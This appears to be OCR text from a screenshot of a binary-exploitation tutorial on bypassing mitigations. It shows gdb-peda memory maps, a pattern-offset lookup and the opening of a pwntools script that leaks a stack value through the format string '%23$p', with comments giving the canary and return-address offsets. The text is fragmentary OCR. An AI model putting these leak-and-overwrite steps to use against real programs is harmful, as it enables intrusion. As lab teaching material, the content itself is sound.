 KALIPUNK 1 OVPN: offline - IP: 10.0.2.15 ASLR : ON 05:50 PM
0x00007ffff7e0b000 0x00007ffff7f54000 r-xp /usr/lib/x86_64-linux-gnu/libc-2.32.
so
0x00007ffff7f54000 0x00007ffff7f9f000 r--p /usr/lib/x86_64-linux-gnu/libc-2.32.
so
0x00007ffff7f9f000 0x00007ffff7fa0000 ---p /usr/lib/x86_64-linux-gnu/libc-2.32.
so
0x00007ffff7fa0000 0x00007ffff7fa3000 r--p /usr/lib/x86_64-linux-gnu/libc-2.32.
so
0x00007ffff7fa3000 0x00007ffff7fa6000 rw-p /usr/lib/x86_64-linux-gnu/libc-2.32.
so
0x00007ffff7fa6000 0x00007ffff7fac000 rw-p mapped
0x00007ffff7fcc000 0x00007ffff7fd0000 r--p [vvar]
0x00007ffff7fd0000 0x00007ffff7fd2000 r-xp [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 r--p /usr/lib/x86_64-linux-gnu/ld-2.32.so
0x00007ffff7fd3000 0x00007ffff7ff3000 r-xp /usr/lib/x86_64-linux-gnu/ld-2.32.so
0x00007ffff7ff3000 0x00007ffff7ffc000 r--p /usr/lib/x86_64-linux-gnu/ld-2.32.so
0x00007ffff7ffc000 0x00007ffff7ffd000 r--p /usr/lib/x86_64-linux-gnu/ld-2.32.so
0x00007ffff7ffd000 0x00007ffff7fff000 rw-p /usr/lib/x86_64-linux-gnu/ld-2.32.so
0x00007ffffffde000 0x00007ffffffff000 rw-p [stack]
gdb-peda$ aslr
ASLR is OFF
gdb-peda$ quit
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation 3m 9s root@Mywife
❯ clear
❯ pattern 0x3964413864413764
Pattern 0x3964413864413764 first occurrence at position 112 in pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Projec
FOLD exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "
6
7 p.sendline('%23$p')
8 p.recv()
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
Line 13, Column 18 Tab S